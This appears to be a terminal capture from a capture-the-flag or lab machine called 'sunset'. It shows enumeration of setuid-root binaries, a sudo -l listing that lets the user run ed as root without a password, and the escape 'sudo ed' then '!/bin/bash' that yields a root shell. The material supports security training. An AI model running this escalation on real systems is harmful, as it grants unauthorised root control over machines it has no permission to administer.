 sunset@sunset: /tmp
sunset@sunset: /tmp 150x40
sunset@sunset:/tmp$ find / -xdev -user root -type f -perm -u+s -ls 2>/dev/null
    16266    428 -rwsr-xr-x   1 root     root       436552 Apr  8  2019 /usr/lib/openssh/ssh-keysign
    17696     20 -rwsr-xr-x   1 root     root        18888 Jan 15  2019 /usr/lib/policykit-1/polkit-agent-helper-1
   136879     12 -rwsr-xr-x   1 root     root        10232 Mar 28  2017 /usr/lib/eject/dmcrypt-get-device
    12918     52 -rwsr-xr--   1 root     messagebus    51184 Jun  9  2019 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
     3583     64 -rwsr-xr-x   1 root     root          63568 Jan 10  2019 /usr/bin/su
     3436     44 -rwsr-xr-x   1 root     root          44440 Jul 27  2018 /usr/bin/newgrp
    20649    156 -rwsr-xr-x   1 root     root         157192 Jan 12  2019 /usr/bin/sudo
       55     84 -rwsr-xr-x   1 root     root          84016 Jul 27  2018 /usr/bin/gpasswd
    17693     24 -rwsr-xr-x   1 root     root          23288 Jan 15  2019 /usr/bin/pkexec
     3908     52 -rwsr-xr-x   1 root     root          51280 Jan 10  2019 /usr/bin/mount
     3910     36 -rwsr-xr-x   1 root     root          34888 Jan 10  2019 /usr/bin/umount
       52     56 -rwsr-xr-x   1 root     root          54096 Jul 27  2018 /usr/bin/chfn
       56     64 -rwsr-xr-x   1 root     root          63736 Jul 27  2018 /usr/bin/passwd
       53     44 -rwsr-xr-x   1 root     root          44528 Jul 27  2018 /usr/bin/chsh
sunset@sunset:/tmp$ sudo -l
Matching Defaults entries for sunset on sunset:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sunset may run the following commands on sunset:
    (root) NOPASSWD: /usr/bin/ed
sunset@sunset:/tmp$ sudo ed
!/bin/bash
root@sunset:/tmp#